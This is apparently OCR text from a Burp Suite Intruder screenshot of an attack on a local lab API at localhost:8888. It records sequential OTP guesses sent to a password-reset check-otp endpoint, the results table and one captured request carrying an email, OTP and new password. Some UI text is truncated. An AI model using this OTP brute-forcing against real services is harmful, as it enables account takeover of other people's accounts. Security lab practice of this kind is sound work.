 4. Intruder attack of http://localhost:8888 - Temporary att
Dashboard
Results Positions Payloads Resource pool Settings
1 × 2 ×
Filter: Showing all items
Positions
Request Payload Status code Time of day Respons... Respons... Error Timeout Length Co
? Choose
Attack typ
? Payload
Configure
9 0008 500 20:31:53 5 Sep 2023 25 25 519
0 500 20:31:53 5 Sep 2023 28 28 519
3 0002 500 20:31:53 5 Sep 2023 28 28 519
2 0001 500 20:31:53 5 Sep 2023 31 31 519
5 0004 500 20:31:53 5 Sep 2023 29 29 519
1 0000 500 20:31:53 5 Sep 2023 31 31 519
4 0003 500 20:31:53 5 Sep 2023 29 29 519
8 0007 500 20:31:53 5 Sep 2023 32 32 519
6 0005 500 20:31:53 5 Sep 2023 31 31 519
7 0006 500 20:31:53 5 Sep 2023 33 33 519
14 0013 500 20:31:53 5 Sep 2023 10 10 519
12 0011 500 20:31:53 5 Sep 2023 12 12 519
13 0012 500 20:31:53 5 Sep 2023 13 13 519
10 0009 500 20:31:53 5 Sep 2023 18 18 519
18 0017 500 20:31:53 5 Sep 2023 15 15 519
19 0018 500 20:31:53 5 Sep 2023 15 15 519
20 0019 500 20:31:53 5 Sep 2023 8 8 519
21 0020 500 20:31:53 5 Sep 2023 8 8 519
15 0014 500 20:31:53 5 Sep 2023 22 23 519
22 0021 500 20:31:53 5 Sep 2023 13 13 519
26 0025 500 20:31:53 5 Sep 2023 9 9 519
25 0024 500 20:31:53 5 Sep 2023 10 10 519
17 0016 500 20:31:53 5 Sep 2023 29 29 519
T
1 POST
2 Host
3 User
4 Acce
5 Acce
6 Acce
7 Refe
8 Cont
9 Cont
10 Orig
11 DNT:
12 Conn
13 Sec-
14 Sec-
15 Sec-
16
17 {"em
Request Response
Pretty Raw Hex
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/forgot-password
8 Content-Type: application/json
9 Content-Length: 75
10 Origin: http://localhost:8888
11 DNT: 1
12 Connection: keep-alive
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"robot001@example.com",
"otp":"0002",
"password":"HackingCrapi123!"
}